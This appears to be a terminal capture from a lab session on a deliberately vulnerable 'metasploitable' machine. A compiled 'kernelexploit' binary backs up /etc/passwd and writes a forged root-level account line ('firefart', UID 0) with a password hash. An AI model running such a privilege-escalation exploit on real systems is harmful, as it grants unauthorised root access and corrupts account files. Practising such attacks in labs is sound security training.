 root@metasploitable:~# ls -l
total 28
-rw-r--r-- 1 root     root      4814 2026-02-23 12:02 40839.c
-rwxr-xr-x 1 root     root     10939 2026-02-23 12:34 kernelexploit
-rw-r--r-- 1 root     root        15 2026-02-04 03:31 plain.txt
drwxr-xr-x 6 msfadmin msfadmin  4096 2010-04-27 23:44 vulnerable
root@metasploitable:~# ./kernelexploit
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password:
Complete line:
firefart:fi1IpG9ta02N.:0:0:pwned:/root:/bin/bash
mmap: b7f2b000